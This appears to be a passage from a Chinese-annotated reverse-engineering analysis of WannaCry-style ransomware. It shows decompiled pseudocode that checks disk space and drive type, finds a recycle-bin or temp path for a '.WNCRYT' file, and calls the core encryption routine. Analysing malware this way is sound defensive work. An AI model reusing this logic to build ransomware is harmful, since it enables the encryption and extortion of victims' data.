 26 if ( InterlockedExchangeAdd(&Target, 0) != Value )// 用于对一个32位数值执行加法的原子操作
27 {
28 v3 = 0;
29 while ( !GetDiskFreeSpaceExW( // 获取磁盘的空余容量,如果失败直接返回
30 DirectoryName,
31 &FreeBytesAvailableToCaller,
32 &TotalNumberOfBytes,
33 &TotalNumberOfFreeBytes)
34 || !TotalNumberOfBytes.QuadPart )
35 {
36 Sleep(0x3E8u);
37 if ( ++v3 >= 30 )
38 return;
39 }
40 uDriveType = GetDriveTypeW;
41 if ( GetDriveTypeW(DirectoryName) != 5 ) // 获取磁盘类型
42 {
43 LABEL_12:
44 if ( uDriveType(DirectoryName) == 3 ) // 如果磁盘类型是固定磁盘
45 {
46 lpPath = 0;
47 memset(&v11, 0, 0x204u);
48 v12 = 0;
49 GetRecyclePathOrTempPath(Value, &lpPath);// 获取C盘下临时文件的路径夹或者回收站路径
50 GetFilePath(a1, &lpPath); // 获取文件路径~\$RECYCLE\0.WNCRYT
51 }
52 LOWORD(v6) = 0;
53 Encrypt_Three((_DWORD *)a1, DirectoryName, 1);// 第三层
54 // 核心函数,包含所有加密操作
55 return;